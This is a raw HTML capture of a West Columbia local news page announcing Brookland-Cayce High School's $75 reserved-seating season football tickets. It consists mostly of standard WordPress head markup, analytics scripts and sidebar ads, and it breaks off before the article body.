

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/
body_size: 12897
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='2972';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Brookland-Cayce High selling reserved-seating season football tickets - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Brookland-Cayce High selling reserved-seating season football tickets - WestMetroNews" /><meta property="og:description" content="Brookland-Cayce High School is selling reserved-seating season tickets for the upcoming football season.   The reserved seats have backs and arm rests. Tickets are $75 each and allow entry to the five varsity home football games. Playoff games are not included in the package.  Your seat will still be reserved for playoff games; however, purchasing [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2015-07-31T00:00:00+00:00" /><meta property="og:image" content="https://westmetronews.com/wp-content/uploads/2020/07/bc3.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1203" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin@westmetro_news" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin@westmetro_news" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/#article","isPartOf":{"@id":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/"},"author":{"name":"admin@westmetro_news","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2"},"headline":"Brookland-Cayce High selling reserved-seating season football tickets","datePublished":"2015-07-31T00:00:00+00:00","dateModified":"2015-07-31T00:00:00+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/"},"wordCount":191,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/bc3.jpg","articleSection":["NEWS"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/","url":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/","name":"Brookland-Cayce High selling reserved-seating season football tickets - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/#primaryimage"},"image":{"@id":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/bc3.jpg","datePublished":"2015-07-31T00:00:00+00:00","dateModified":"2015-07-31T00:00:00+00:00","breadcrumb":{"@id":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2020/07/bc3.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/07/bc3.jpg","width":1600,"height":1203,"caption":"Lauren Kelly Miss Sophomore."},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/brookland-cayce-high-selling-reserved-seating-season-football-tickets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Brookland-Cayce High selling reserved-seating season football tickets"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2","name":"admin@westmetro_news","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","caption":"admin@westmetro_news"},"url":"https://westmetronews.com/author/adminwestmetro_news/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/2972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=2972' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fbrookland-cayce-high-selling-reserved-seating-season-football-tickets%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fbrookland-cayce-high-selling-reserved-seating-season-football-tickets%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-2972 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" 